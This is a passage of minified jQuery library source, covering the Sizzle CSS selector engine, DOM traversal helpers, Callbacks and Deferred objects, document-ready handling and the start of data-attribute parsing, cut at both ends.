\w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{
c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof 